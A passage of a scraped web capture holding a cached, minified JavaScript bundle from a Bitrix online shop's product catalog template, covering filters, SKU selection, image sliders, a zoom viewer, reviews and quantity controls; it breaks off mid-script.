8.76091 16.1033 6.98813 14.7939 6.83108L13.3057 6.65259C12.2659 6.52788 11.3776 5.80752 10.9749 4.78097L10.4416 3.42139Z" fill="#363853"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://torgovoe-oborudovanie-m.ru/bitrix/cache/js/s1/dresscode/page_786bc64cf0b70fc96596bcfec0e9a267/page_786bc64cf0b70fc96596bcfec0e9a267_v1.js?176129204634253
body_size: 8763
content:

; /* Start:"a:4:{s:4:"full";s:87:"/bitrix/templates/dresscode/components/bitrix/catalog/.default/script.js?17469788311063";s:6:"source";s:72:"/bitrix/templates/dresscode/components/bitrix/catalog/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function(){
	var openSmartFilterFlag = false;
	var changeSortParams = function(){
		window.location.href = $(this).val();
	};

	$("#selectSortParams, #selectCountElements").on("change", changeSortParams);


	var openSmartFilter = function(event){

		// smartFilter block adaptive toggle
		if(!openSmartFilterFlag){
			$("#smartFilter").addClass("opened").css('marginTop', ($('.oSmartFilter').offset().top - $('#nextSection').offset().top - $('#nextSection').height() +25));
			openSmartFilterFlag = true;
		}

		else{
			$("#smartFilter").removeClass("opened").removeAttr("style");
			openSmartFilterFlag = false;
		}

		return event.preventDefault();
	};

	var closeSmartFilter = function(event){
		if(openSmartFilterFlag){
			$("#smartFilter").removeClass("opened");
			openSmartFilterFlag = false;
		}
	};

	$(document).on("click", ".oSmartFilter", openSmartFilter);
    $(document).on("click", "#smartFilter, .oSmartFilter, .rangeSlider", function(event){
    	return event.stopImmediatePropagation();
    });
	$(document).on("click", closeSmartFilter);
});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:87:"/bitrix/components/dresscode/catalog.item/templates/detail/script.min.js?17469787916704";s:6:"source";s:68:"/bitrix/components/dresscode/catalog.item/templates/detail/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
var flushTimeout,skuDropdownOpened=!1;$(function(){$body=$("body");var e=(()=>{var a={};return window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(e,t,n){a[t]=n}),a})().offerID;e&&$.getJSON(elementAjaxPath+"?act=getOfferByID&id="+e,function(e){$.each(e[0],function(e,t){$(".elementSkuPropertyValue[data-name='"+e+"'][data-value='"+t+"']").find(".elementSkuPropertyLink").trigger("click",["ignoreLoading"])})}),$(document).on("click","#elementProperties .question",function(e){return $("#hint").remove(),$("#catalogElement").append($('<div id="hint">').html("<span>"+$(this).siblings().text()+"</span><ins></ins><p>"+$(this).data("description")+"</p>").css({top:$(this).position().top-20+"px",left:$(this).offset().left+40+"px"})),e.preventDefault()}),$(document).on("click","#hint ins",function(e){return $("#hint").remove(),e.preventDefault()});function t(e){(e=e.currentTarget.scrollY||$(window).scrollTop())<=l+f.height()?(p<=e?(u.addClass("fixed").find(".tabs").removeClass("maxScroll"),m.addClass("fixed")):(u.removeClass("fixed").find(".tabs").removeClass("maxScroll"),m.removeClass("fixed"))).find(".fixContainer").removeClass("maxScroll"):(u.removeClass("fixed").find(".tabs").addClass("maxScroll"),m.removeClass("fixed").find(".fixContainer").addClass("maxScroll"))}function n(e){var t=!0===e.data.lsWindow?"#setWPrice":"#setPrice",n=!0===e.data.lsWindow?"#setWDisnt":"#setDisnt",e=!0===e.data.lsWindow?"#setWindowPrice .addCart":".rt .addCart",a="disabled",o="price",i="discount",t=$(t),n=$(n);h=$(this),g=h.parents(".setElement"),h.toggleClass(a),g.toggleClass(a),s=h.hasClass(a)?-parseInt(g.data(o)):parseInt(g.data(o)),c=h.hasClass(a)?-(parseInt(g.data(o))+Math.ceil(g.data(i))):parseInt(g.data(o))+Math.ceil(g.data(i)),d=t.html().replace(/[0-9]/g,""),s=parseInt(t.html().replace(/[^0-9]/g,""))+s,r=n.html().replace(/[0-9]/g,""),c=parseInt(n.html().replace(/[^0-9]/g,""))+c,t.html(formatPrice(s)+d),n.html(formatPrice(c)+r),s==c?n.hide():n.show(),v=$(e),$_addCartImg=v.find("img"),v.text(v.data("text")).attr("href","#").removeClass("added").prepend($_addCartImg)}function a(e){var t=$(this),n=$("#elementError"),a="good"==e.data.dest;$.getJSON(ajaxPath+"?act=rating&id="+t.data("id")+"&trig="+a,function(e){e.result?t.find("span").html(parseInt(t.find("span").html())+1):n.show().find("p").text(e.error).parent().find(".heading").text(e.heading)}),e.preventDefault()}function o(e){var t=(o=$(this)).find(".m"),n=$("#ratingInput"),a=o.offset().left,o=o.width()/5,a=Math.ceil((e.pageX-a)/o);t.stop().css({width:20*a+"%"}),e.data.action&&n.val(a)}function i(e){f.removeClass("loading"),void 0!==e.COMPONENT_HTML&&""!=e.COMPONENT_HTML&&$body.append(e.COMPONENT_HTML)}var l,d,r,s,c,f=$("#catalogElement"),u=$("#elementNavigation"),m=$("#elementTools"),p=(l=u.find(".tabs").height()>m.find(".fixContainer").height()?f.offset().top-u.find(".tabs").outerHeight():f.offset().top-m.find(".fixContainer").outerHeight()-36,m.offset().top),h={},g={},v={};$(document).on("click",".showReviewDetail",function(e){var t=$(this),n=$("#reviews");scrollElement(n.children("li").eq(t.data("cnt")).offset().top),e.preventDefault()});$(document).on("mousemove","#newRating .rating",{action:!1},o),$(document).on("mouseleave","#newRating .rating",function(e){var t=$(this),n=$("#ratingInput"),a=""!=n.val()?parseInt(n.val()):0;clearTimeout(flushTimeout),flushTimeout=setTimeout(function(){t.find(".m").css({width:20*a+"%"})},500)}),$(document).on("click","#newRating .rating",{action:!0},o),$(document).on("click",".usedSelect a",function(e){var t=$(this),n=$(".usedSelect");$("#usedInput");n.find("a").removeClass("selected"),t.addClass("selected"),$("#usedInput").val(t.data("id")),e.preventDefault()}),$(document).on("click","#showallReviews",function(e){var t=$(this),n=$("#reviews");"N"==t.data("open")?(n.children("li").removeClass("hide"),t.data("open","Y").html(CATALOG_LANG.REVIEWS_HIDE)):(n.children("li").slice(3).addClass("hide"),t.data("open","N").html(CATALOG_LANG.REVIEWS_SHOW)),e.preventDefault()}),$(document).on("click","#newReview .submit",function(e){var t=$(this),n=$(this).parents("form").serialize(),a=$("#elementError");$.getJSON(ajaxPath+"?act=newReview&"+n+"&iblock_id="+t.data("id")+"&allow-register=y",function(e){"undefined"!=typeof globalSettings&&void 0!==globalSettings.TEMPLATE_METRICA_REVIEW_PRODUCT&&void 0!==globalSettings.TEMPLATE_METRICA_ID&&void 0!==window["yaCounter"+globalSettings.TEMPLATE_METRICA_ID]&&window["yaCounter"+globalSettings.TEMPLATE_METRICA_ID].reachGoal(globalSettings.TEMPLATE_METRICA_REVIEW_PRODUCT),a.show().find("p").text(e.message).parent().find(".heading").text(e.heading),e.reload&&a.data("reload",1)}),e.preventDefault()}),$(document).on("click","#elementErrorClose, #elementError .close",function(e){$("#elementError").data("reload")?document.location.reload():$("#elementError").hide(),e.preventDefault()}),$(document).on("click",".reviewAddButton",function(e){var t=$("#newReview");return t.show(),$("html, body").animate({scrollTop:t.offset().top+"px"},250),e.preventDefault()}),$(document).on("click",".countReviewsTools",function(e){var t=$("#catalogReviews");return $("html, body").animate({scrollTop:t.offset().top+"px"},250),e.preventDefault()}),$(document).on("click",".good",{dest:"good"},a),$(document).on("click",".bad",{dest:"bad"},a),$(window).on("ready scroll resize",t),$(document).on("load",t),$(document).on("click",".morePropertiesLink",function(e){return $("html, body").animate({scrollTop:$("#elementProperties").offset().top+"px"},250),e.preventDefault()}),$(document).on("click","#catalogElement .heading",function(e){var t=$(this);if(!t.hasClass("noTabs")&&$(window).innerWidth()<=620)return t.toggleClass("active"),t.siblings("div").eq(0).toggle(200),e.preventDefault()}),$(document).on("click",".sCheck",{lsWindow:!1},n),$(document).on("click",".sWindowCheck",{lsWindow:!0},n),$(document).on("click","#setWindow .close, #catalogElement .addSet, #setWindow .closeWindow",function(e){$("#setWindow").toggle(),e.preventDefault()}),$(document).on("click",".cheaper",function(e){var t=$(this).data("id"),t=$("#webFormDwModal_"+t),n=$(".cheaper-product-name");t.find(".product-auto-name").parents(".webFormItem").find(".inputtext").val(n.text()).prop("readonly","readonly")}),$(document).on("click",".calcDeliveryButton",function(e){var t=$(this).data("id");return"undefined"!=typeof SITE_ID?""!=t&&(t={product_id:t,act:"getFastDelivery",site_id:SITE_ID},"undefined"!=typeof fastDeliveryScriptLoaded&&(t.loadScript="N"),"undefined"!=typeof elementAjaxPath?(f.addClass("loading"),$.getJSON(elementAjaxPath,t,i)):console.error("var elementAjaxPath not found")):console.error("SITE_ID not found"),e.preventDefault()})});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:104:"/bitrix/components/dresscode/catalog.item/templates/detail/js/morePicturesCarousel.min.js?17469787911234";s:6:"source";s:85:"/bitrix/components/dresscode/catalog.item/templates/detail/js/morePicturesCarousel.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
var startMorePicturesElementCarousel;$(function(){startMorePicturesElementCarousel=function(){$(document).off("changeSlide","#moreImagesCarousel",void 0),$(document).off("click","#moreImagesRightButton",void 0),$(document).off("click","#moreImagesLeftButton",void 0);var o=5,n=$(window).innerWidth();$.each({4096:5,1366:4},function(e,t){if(n<=e)return o=t,!1});function i(e){o<r&&t.finish().animate({left:"-"+100/o*e+"%"},200)}var t=$("#moreImagesCarousel").addClass("show").find(".slideBox"),e=t.find(".item"),r=e.length,s=e.length-o,a=0,u=0,u=(e.eq(0).addClass("selected").find("a").addClass("zoom"),r<=o?($("#moreImagesRightButton, #moreImagesLeftButton").hide(),u=100/o*((o-r)/2)):$("#moreImagesRightButton, #moreImagesLeftButton").show(),t.css({width:100*r+"%",left:u+"%"}),e.css({width:100/r/o+"%"}),function(e){return--a<0&&(a=s),e.preventDefault(i(a))}),e=function(e){return++a>s&&(a=0),e.preventDefault(i(a))},m=function(e,t){void 0!==t&&o<r&&i(a=o<=t?t+1-o:0)};$(document).on("click","#moreImagesRightButton",e),$(document).on("click","#moreImagesLeftButton",u),$(document).on("changeSlide","#moreImagesCarousel",m)},$(window).on("resize",function(){startMorePicturesElementCarousel()}),startMorePicturesElementCarousel()});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:97:"/bitrix/components/dresscode/catalog.item/templates/detail/js/pictureSlider.min.js?17469787911951";s:6:"source";s:78:"/bitrix/components/dresscode/catalog.item/templates/detail/js/pictureSlider.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
var startPictureElementSlider,noZoomer=!1;$(function(){var i,n,l,r=0,d=0;(startPictureElementSlider=function(){function a(e){var t=$("#moreImagesCarousel .item");t.find("a").removeClass("zoom"),t.removeClass("selected").eq(e).addClass("selected").find("a").addClass("zoom"),$("#moreImagesCarousel").trigger("changeSlide",e)}var e=$("#pictureContainer"),o=e.find(".pictureSlider"),t=o.find(".item"),s=($("#moreImagesCarousel").find(".item"),t.length);e.css({overflow:"hidden",width:"100%"}),o.css({width:100*s+"%",position:"relative",overflow:"hidden",display:"table",left:"0px"}),t.css({width:100/s+"%",display:"table-cell",position:"relative",textAlign:"center"}),r=o[0].offsetWidth,d=r/s,slideElementsCount=s-1;$(window).on("resize",function(e){r=o[0].offsetWidth,d=r/s,slideElementsCount=s-1}),$(document).on("click","#moreImagesCarousel .item",function(e){return($this=$(this)).hasClass("selected")||($this.siblings(".item").removeClass("selected").find("a").removeClass("zoom"),$this.addClass("selected").find("a").addClass("zoom"),e.stopImmediatePropagation()),e.preventDefault((e=$this.index(),o.animate({left:"-"+100*e+"%"},250),!0))}),$(document).on("mousedown touchstart","#pictureContainer",function(e){return 1<s&&(e.pageX=("touchstart"==e.type?e.originalEvent.touches[0]:e).pageX,i=parseInt(o.css("left"),10),n=e.pageX,l=!0),e.preventDefault()}),$(document).on("mousemove touchmove",function(e){!0===l&&(e.pageX=("touchmove"==e.type?e.originalEvent.touches[0]:e).pageX,o.css("left",i-(n-e.pageX)+"px"))}),$(document).on("mouseup touchend",function(e){var t,s;!0===l&&(t=parseInt(o.css("left"),10),s=i-t,noZoomer=10<Math.abs(s),l=!1,0<t?(o.finish().animate({left:0},200),a(0)):r-d<Math.abs(t)?(o.animate({left:"-"+100*slideElementsCount+"%"},200),a(slideElementsCount)):(s=60<Math.abs(s)?Math.abs(s)==s?Math.ceil(Math.abs(t)/d):Math.floor(Math.abs(t)/d):Math.ceil(Math.abs(i)/d),o.finish().animate({left:"-"+100*s+"%"},200),a(s)))})})()});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:90:"/bitrix/components/dresscode/catalog.item/templates/detail/js/zoomer.min.js?17469787914969";s:6:"source";s:71:"/bitrix/components/dresscode/catalog.item/templates/detail/js/zoomer.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
var createZoomer;$(function(){createZoomer=function(){m=$("body"),e=$("#pictureContainer"),f=e.find(".zoom"),x=v=g=0,b=f.length-1};function t(e){return e.preventDefault($("#zoomer").remove())}function o(e){return++g>b&&(g=0),e.preventDefault(n(g))}function i(e){return--g<0&&(g=b),e.preventDefault(n(g))}function n(e){var t=100*e;return p.finish().animate({left:"-"+t+"%"},300),z(e),event.preventDefault()}var a,s,p,d,l,c,r,h,u,m=$("body"),e=$("#pictureContainer"),f=e.find(".zoom"),g=0,v=0,x=0,b=f.length-1,z=function(e){c.removeClass("selected").eq(e).addClass("selected")};$(window).on("resize",function(){a&&(p.height($(window).height()-120),x=p[0].offsetWidth,v=x/(b+1))}),$(document).on("click","#zoomer #zoomerMoreImagesContainer .item",function(e){return g=$(this).index(),n(g),e.preventDefault()}),$(document).on("click","#zoomerNextMore, #zoomerBigNextMore",o),$(document).on("click","#zoomerPrevMore, #zoomerBigPrevMore",i),$(document).on("click","#zoomerExitLink",t),$(document).on("click",".zoom",function(e){var n,t,o,i,r;return"undefined"!=typeof noZoomer&&!0===noZoomer?noZoomer=!1:(t=$(this),startPosition=t.parents(".item").index(),a=$("<div />",{id:"zoomer"}).css({backgroundColor:"#ffffff",position:"fixed",height:"100%",width:"100%",zIndex:9999,left:0,top:0}),s=$("<div />",{id:"zoomerImageContainer"}).css({transform:"translateX(-50%) translateY(-50%)",position:"absolute",height:"100%",width:"100%",left:"50%",top:"50%"}),p=$("<div />",{id:"imageContainerSlider"}),d=$("<div />",{id:"zoomerMoreImagesContainer"}).css({border:"1px solid #e7e8ea",position:"absolute",textAlign:"center",lineHeight:"100px",overflowX:"auto",overflowY:"hidden",height:"100px",width:"100%",bottom:"0px",zIndex:"99",left:"0px"}),l=$("<div />",{id:"zoomerMoreImagesContainerWrapper"}).css({boxSizing:"border-box",display:"inline-block",verticalAlign:"middle",position:"relative",padding:"0px 80px",height:"100px",width:"auto"}),p.css({width:100*f.length+"%",height:$(window).height()-120,position:"relative",overflow:"hidden",left:"-"+100*startPosition+"%"}),0<b&&p.css({cursor:"move"}),n=0,f.each(function(e,t){var o,t=$(t),i=t.data("large-picture"),t=t.data("small-picture");""!=i&&(t=$("<a />",{class:"link",href:"#"}).css({backgroundImage:"url("+t+")",backgroundPosition:"50% 50%",backgroundRepeat:"no-repeat",backgroundSize:"contain",display:"inline-block",verticalAlign:"middle",position:"relative",height:"50px",width:"70px"}),o=$("<div />",{class:"item"}).css({boxSizing:"border-box",overflow:"hidden",lineHeight:"100px",marginLeft:0==n?"0px":"12px",height:"100px",float:"left",width:"80px",opacity:"0.6"}),i=$("<div />",{class:"item"}).css({width:100/f.length+"%",position:"relative",textAlign:"center",height:"100%",float:"left"}).append($("<img />",{src:i}).css({position:"absolute",maxHeight:"90%",maxWidth:"90%",margin:"auto",bottom:"0",right:"0",left:"0",top:"0"})),n==startPosition&&o.addClass("selected"),p.append(i),l.append(o.append(t)),n++)}),1<f.length&&(t=$("<a />",{id:"zoomerBigNextMore"}).css({transform:"translateY(-50%)",position:"absolute",cursor:"pointer",right:"24px",height:"110px",width:"57px",top:"50%"}),r=$("<a />",{id:"zoomerBigPrevMore"}).css({transform:"translateY(-50%)",position:"absolute",cursor:"pointer",height:"110px",width:"57px",left:"24px",top:"50%"}),o=$("<a />",{id:"zoomerNextMore"}).css({transform:"translateY(-50%)",position:"absolute",cursor:"pointer",right:"0px",height:"60px",width:"80px",top:"50%"}),i=$("<a />",{id:"zoomerPrevMore"}).css({transform:"translateY(-50%)",position:"absolute",cursor:"pointer",height:"60px",width:"80px",left:"0px",top:"50%"}),s.append(r).append(t),l.append(o).append(i)),c=l.find(".item"),r=$("<a />",{href:"#",id:"zoomerExitLink"}).css({position:"absolute",right:"24px",top:"24px"}),m.append(a.append(s.prepend(p)).append(d.append(l)).append(r)),setTimeout(function(){a.addClass("opened")},2),x=p[0].offsetWidth,v=x/(b+1),e.preventDefault())}),$(document).on("keydown",function(e){if($("#zoomer").is(":visible"))return 37==e.which||40==e.which&&$("#zoomer").is(":visible")?e.preventDefault(i(e)):39==e.which||38==e.which&&$("#zoomer").is(":visible")?e.preventDefault(o(e)):27==e.which&&$("#zoomer").is(":visible")?e.preventDefault(t(e)):void 0}),$(document).on("mousedown touchstart","#imageContainerSlider",function(e){return 0<b&&(e.pageX=("touchstart"==e.type?e.originalEvent.touches[0]:e).pageX,r=parseInt(p.css("left"),10),h=e.pageX,u=!0),e.preventDefault()}),$(document).on("mousemove touchmove",function(e){u&&(e.pageX=("touchmove"==e.type?e.originalEvent.touches[0]:e).pageX,p.css("left",r-(h-e.pageX)+"px"))}),$(document).on("mouseup touchend",function(e){var t,o;u&&(t=parseInt(p.css("left"),10),u=!1,0<t?(p.finish().animate({left:0},200),z(0)):x-v<Math.abs(t)?(p.animate({left:"-"+100*b+"%"},200),z(b)):(o=r-t,o=60<Math.abs(o)?Math.abs(o)==o?Math.ceil(Math.abs(t)/v):Math.floor(Math.abs(t)/v):Math.ceil(Math.abs(r)/v),p.finish().animate({left:"-"+100*o+"%"},200),z(o)))})});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:87:"/bitrix/components/dresscode/catalog.item/templates/detail/js/tags.min.js?1746978791359";s:6:"source";s:69:"/bitrix/components/dresscode/catalog.item/templates/detail/js/tags.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function(){$(document).on("click",".detailTagsItems .moreButtonLink",function(t){var a=$(this),e=a.parents(".detailTagsItems").find('.detailTagsItem:not(".moreButton")'),l=a.data("last-label"),s=a.html();return a.hasClass("opened")?e.removeClass("showAll"):e.addClass("showAll"),a.html(l).data("last-label",s),a.toggleClass("opened"),t.preventDefault()})});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:88:"/bitrix/components/dresscode/catalog.item/templates/detail/js/plus.min.js?17469787912340";s:6:"source";s:69:"/bitrix/components/dresscode/catalog.item/templates/detail/js/plus.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function(){function m(e,t){var r,l,n,o,c,m;0<t&&(0<(r=$("#catalogElement .mainTool .priceContainer .priceVal")).length&&(l=r.html().replace(/\d\.\d/g,"").replace(/[0-9]/g,"")),0<(n=$("#catalogElement .mainTool .price .discount")).length&&(o=n.html().replace(/\d\.\d/g,"").replace(/[0-9]/g,"")),0<(c=$("#catalogElement .mainTool .price .economy")).length&&(m=c.html().replace(/\d\.\d/g,"").replace(/[0-9]/g,"")),"object"==typeof(e=void 0!==(e=e.data("extended-price"))&&"string"==typeof e?$.parseJSON(e):e))&&$.each(e,function(e,a){null==a.QUANTITY_FROM&&null==a.QUANTITY_TO||(null==a.QUANTITY_FROM||""!=a.QUANTITY_FROM&&t>=a.QUANTITY_FROM)&&(null==a.QUANTITY_TO||""!=a.QUANTITY_TO&&t<=a.QUANTITY_TO)&&(void 0!==a.DISCOUNT_PRICE&&r.html(formatPrice(Number(a.DISCOUNT_PRICE).toFixed(0))+l),void 0!==a.OLD_PRICE&&n.html(formatPrice(Number(a.OLD_PRICE).toFixed(0))+o),void 0!==a.ECONOMY)&&c.html(formatPrice(Number(a.ECONOMY).toFixed(0))+m)})}$(document).on("click","#catalogElement .qtyBlock .plus",function(e){var a=$("#catalogElement .mainTool .qtyBlock .qty"),t=$("#catalogElement .addCart.changeQty"),r=Number(a.val()),l=Number(a.data("step")),r=Number((10*r+10*l)/10),l=a.data("enable-trace"),n=Number(a.data("max-quantity")),o=!1;return"Y"==l&&r!=(r=n<r?n:r)&&(o=!0),a.val(r),t.data("quantity",r),m(a,r),!0===o?a.addClass("error"):a.removeClass("error"),e.preventDefault()}),$(document).on("click","#catalogElement .qtyBlock .minus",function(e){var a=$("#catalogElement .mainTool .qtyBlock .qty"),t=$("#catalogElement .addCart.changeQty"),r=Number(a.val()),l=Number(a.data("step")),r=Number((10*r-10*l)/10),n=a.data("enable-trace"),o=Number(a.data("max-quantity")),c=!1,r=l<r?r:l;return"Y"==n&&r!=(r=o<r?o:r)&&(c=!0),a.val(r),t.data("quantity",r),m(a,r),!0===c?a.addClass("error"):a.removeClass("error"),e.preventDefault()}),$(document).on("change","#catalogElement .qtyBlock .qty",function(e){var a=$(this),t=$("#catalogElement .addCart.changeQty"),r=a.val(),l=Number(a.data("step")),n=a.data("enable-trace"),o=Number(a.data("max-quantity")),c=!1,r=r.replace(/[^\d.]/gi,"")!=r?l:Number(r);xQtyExpression=Math.ceil(r/l)*l,"Y"==n&&xQtyExpression!=(xQtyExpression=xQtyExpression>o?o:xQtyExpression)&&(c=!0),a.val(xQtyExpression),t.data("quantity",xQtyExpression),m(a,xQtyExpression),!0===c?a.addClass("error"):a.removeClass("error")})});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:87:"/bitrix/components/dresscode/catalog.item/templates/detail/js/tabs.min.js?1746978791942";s:6:"source";s:69:"/bitrix/components/dresscode/catalog.item/templates/detail/js/tabs.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
var startElementTabs;$(function(){var o,i,l,a;$(window);$(window).on("load",function(){function n(a){if("object"==typeof(a=$(a).offset()))return a.top}(startElementTabs=function(){a=$("#catalogElement .tabs"),l=a.find('.tab:not(".disabled")'),i=$("html, body"),o={},l.each(function(a,t){t=$(t);t.data("id")&&(o[t.data("id")]=n("#"+t.data("id")))})})(),$(document).on("click","#elementNavigation .tab a, #elementSmallNavigation .tab a",function(a){var t=$(this).parents(".tab"),e=t.data("id");if(e)return l.removeClass("active"),i.stop().animate({scrollTop:n("#"+e)+"px"},250),a.preventDefault(t.addClass("active"))}),$(window).on("scroll",function(a){var e,n,a=a.currentTarget.scrollY||$(window).scrollTop(),a=(e=a,n=[],$.each(o,function(a,t){e<=t&&n.push({id:a,value:t})}),n.sort(function(a,t){return a.value<t.value?-1:t.value<a.value?1:0}),n[0]);null!=a&&(l.removeClass("active"),l.filter('[data-id="'+a.id+'"]').addClass("active"))})})});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:88:"/bitrix/components/dresscode/catalog.item/templates/detail/js/sku.min.js?175127239611358";s:6:"source";s:68:"/bitrix/components/dresscode/catalog.item/templates/detail/js/sku.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function(){var l=!1;$(document).on("click",".elementSkuDropDownProperty .skuCheckedItem",function(e){var a=$(this).siblings(".skuDropdownList");return a.toggleClass("opened"),skuDropdownOpened=a.hasClass("opened"),e.preventDefault()}),$(document).on("click",".elementSkuDropDownProperty .skuDropdownListItem",function(e){var a=$(this),t=a.parents(".skuDropdownList"),s=(t.find(".skuDropdownListItem").removeClass("selected"),t.siblings(".skuCheckedItem"));return t.removeClass("opened"),skuDropdownOpened=!1,a.addClass("selected"),s.html(a.text()),e.preventDefault()}),$(document).on("click",".skuDropdown",function(e){e.stopImmediatePropagation()}),$(document).on("click",function(e){skuDropdownOpened&&($(".skuDropdownList").removeClass("opened"),skuDropdownOpened=!1)}),$(document).on("click",".elementSkuPropertyLink",function(e,a){if(1==l&&void 0===a)return!1;var O,t,D,s,u,S,n,i="",d="",r="",a="",o=$(this);o.parent().hasClass("selected")||(O=o.parents(".elementSku"),t=o.parents(".item"),n=o.parents(".elementSkuProperty"),D=O.find(".elementSkuProperty"),s=o.parents(".elementSkuPropertyValue"),u=O.find(".quickBuy").removeClass("disabled"),S=n.data("level"),o.parents(".elementSkuPropertyList").find("li").removeClass("selected"),s.addClass("selected loading"),$("#catalogElement").addClass("loading"),l=!0,D.each(function(e,a){var a=$(a),t=a.find("li"),s=a.data("name"),n=!1;"Y"==a.data("highload")&&(r=r+s+";"),t.each(function(e,a){a=$(a);if(d=d+s+":"+a.data("value")+";",a.hasClass("selected"))return i=i+s+":"+a.data("value")+";",n=!0}),n||(i=i+s+":-forse;")}),"undefined"!=typeof elementStoresComponentParams&&(a=JSON.stringify(elementStoresComponentParams)),n={act:"selectSku",props:d,params:i,level:S,iblock_id:O.data("iblock-id"),prop_id:O.data("prop-id"),product_id:O.data("product-id"),highload:r,"price-code":t.data("price-code"),stores_params:a,deactivated:O.data("deactivated")},"undefined"!=typeof SITE_ID&&""!=SITE_ID&&(n.siteId=SITE_ID),"undefined"!=typeof countTopProperties&&""!=countTopProperties&&(n.countProperties=countTopProperties),"object"!=typeof catalogVariables||$.isEmptyObject(catalogVariables)||(n.catalogVariables=catalogVariables),"object"!=typeof sectionPathList||$.isEmptyObject(sectionPathList)||(n.sectionPathList=sectionPathList),"object"!=typeof lastSection||$.isEmptyObject(lastSection)||(n.lastSection=lastSection),"undefined"!=typeof disableWeight&&""!=disableWeight&&(n.disableWeight=disableWeight),"undefined"!=typeof disableDimensions&&""!=disableDimensions&&(n.disableDimensions=disableDimensions),$.ajax({url:elementAjaxPath,type:"POST",async:!0,cache:!1,data:n,dataType:"json",success:function(e){D.each(function(e,a){a=$(a);a.data("level")>S&&a.find(".elementSkuPropertyValue").removeClass("selected").addClass("disabled")}),$.each(e[1].PROPERTIES,function(e,s){D.filter(function(){return $(this).data("name")==e}).find(".elementSkuPropertyValue").each(function(e,a){var t=$(a);$.each(s,function(e,a){if(e==t.data("value")&&"D"!=a)return"Y"==a?t.addClass("selected").removeClass("disabled").trigger("click"):t.removeClass("disabled"),!1})})});var s=0;if(e[0].PRODUCT.IMAGES){for(var a in e[0].PRODUCT.IMAGES)s=a;var n=$("#pictureContainer .pictureSlider").empty(),i=$("#moreImagesCarousel").removeClass("hide"),d=i.find(".slideBox");d.find(".item").remove(),$.each(e[0].PRODUCT.IMAGES,function(e,a){var t=$("<img />",{src:a.MEDIUM_IMAGE.SRC});n.append($("<div />",{class:"item"}).append($("<a/>",{class:"zoom",href:a.LARGE_IMAGE.SRC}).data("large-picture",a.LARGE_IMAGE.SRC).data("small-picture",a.SMALL_IMAGE.SRC).append(t))),0<s?d.append($("<div />",{class:"item"}).append($("<a/>",{class:"zoom",href:a.LARGE_IMAGE.SRC}).data("large-picture",a.LARGE_IMAGE.SRC).append($("<img />",{src:a.SMALL_IMAGE.SRC})))):i.addClass("hide")}),changeAddCartButton(basketProductsNow),subscribeOnline(),startPictureElementSlider(),startMorePicturesElementCarousel(),createZoomer()}O.find(".changeID").data("id",e[0].PRODUCT.ID).attr("data-id",e[0].PRODUCT.ID),O.find(".changePicture").html($("<img/>").attr("src",e[0].PRODUCT.IMAGES[0].MEDIUM_IMAGE.SRC)),O.find(".changePropertiesNoGroup").html(e[0].PRODUCT.RESULT_PROPERTIES_NO_GROUP),O.find(".changePropertiesGroup").html(e[0].PRODUCT.RESULT_PROPERTIES_GROUP);var t=O.find(".changeCart").removeClass("subscribe unSubscribe");t.find("img").remove(),(e[0].PRODUCT.PRICE.DISCOUNT_PRICE?t.removeClass("added").removeClass("disabled").removeClass("requestPrice").html($("<span />").html(LANG.ADD_BASKET_DEFAULT_LABEL).prepend($("<img />").attr({src:TEMPLATE_PATH+"/images/incart.svg",class:"icon"}))):(u.addClass("disabled"),t.removeClass("added").addClass("disabled").addClass("requestPrice").html($("<span />").html(LANG.REQUEST_PRICE_BUTTON_LABEL).prepend($("<img />").attr({src:TEMPLATE_PATH+"/images/request.svg",class:"icon"}))))).attr("href","#");var r=O.find(".eChangeAvailable");r.removeClass("getStoresWindow"),r.removeClass("outOfStock"),r.removeClass("onOrder"),r.removeClass("inStock"),r.removeAttr("href"),e[0].PRODUCT.PRICE.DISCOUNT_PRICE?(T=O.find(".changePrice").empty().removeClass("getPricesWindow").removeClass("requestPrice").removeAttr("href").data("id",e[0].PRODUCT.ID),o=$("<span/>",{class:"priceVal"}).html(e[0].PRODUCT.PRICE.DISCOUNT_PRICE),l=$("<span/>",{class:"priceContainer"}).html(o)):(T=O.find(".changePrice").empty().removeClass("getPricesWindow").removeAttr("href").addClass("requestPrice").addClass("disabled").data("id",e[0].PRODUCT.ID),o=$("<span/>",{class:"priceVal"}).html(LANG.REQUEST_PRICE_LABEL),l=$("<span/>",{class:"priceContainer"}).html(o),e[0].PRODUCT.CAN_BUY="N");T.find(".purchaseBonus").remove(),e[0].PRODUCT.RESULT_PROPERTIES&&$product.find(".changeProperties").html(e[0].PRODUCT.RESULT_PROPERTIES);1<e[0].PRODUCT.COUNT_PRICES&&(l.prepend($("<span/>",{class:"priceIcon"})),T.addClass("getPricesWindow").attr("href","#"));T.html(l),0<e[0].PRODUCT.CATALOG_QUANTITY?(1<e[0].PRODUCT.STORES_COUNT?r.html($("<span/>").html(LANG.CATALOG_AVAILABLE)).addClass("inStock").attr("href","#").addClass("getStoresWindow").data("id",e[0].PRODUCT.ID):r.html(LANG.CATALOG_AVAILABLE).addClass("inStock"),r.prepend($("<img/>").addClass("icon").attr("src",TEMPLATE_PATH+"/images/inStock.svg"))):"Y"!=e[0].PRODUCT.CAN_BUY?(r.html(LANG.CATALOG_NO_AVAILABLE).addClass("outOfStock"),u.addClass("disabled"),"Y"==e[0].PRODUCT.CATALOG_SUBSCRIBE&&e[0].PRODUCT.PRICE.DISCOUNT_PRICE?t.html($("<span />").html(LANG.ADD_SUBSCRIBE_LABEL).prepend($("<img 